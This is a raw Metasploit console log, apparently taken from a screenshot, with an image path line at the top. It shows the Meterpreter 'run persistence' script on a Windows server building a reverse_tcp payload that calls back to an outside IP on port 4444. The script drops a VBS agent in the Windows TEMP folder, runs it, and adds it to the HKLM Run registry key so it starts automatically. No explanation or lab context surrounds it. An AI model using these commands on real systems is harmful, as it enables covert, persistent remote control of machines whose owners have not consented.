 meterpreter > run persistence A L c:\\ -X 30
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WINSERVER_20231220.1645/WINSERVER_20231220.1645.r
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=175.45.176.101 LPORT=4444
[*] Persistent agent script is 99615 bytes long
[+] Persistent Script written to C:\Windows\TEMP\DrduLCD.vbs
[*] Executing script C:\Windows\TEMP\DrduLCD.vbs
[+] Agent executed with PID 3844
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\yYgifFkPskNi
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\yYgifFkPskNi